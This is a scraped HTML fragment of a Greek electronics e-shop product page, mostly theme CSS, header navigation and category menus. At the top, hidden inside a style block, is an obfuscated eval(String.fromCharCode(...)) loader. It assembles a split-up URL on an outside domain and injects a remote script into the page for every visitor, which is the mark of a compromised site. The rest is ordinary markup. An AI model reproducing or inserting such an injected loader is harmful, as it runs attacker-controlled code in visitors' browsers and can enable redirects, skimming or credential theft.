}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-11883 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/&media=https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg&description=%CE%9A%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF+%CE%A0%CE%BB%CE%B1%CE%BA%CE%AD+%CE%95%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF+2%CE%A70.50mm" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a 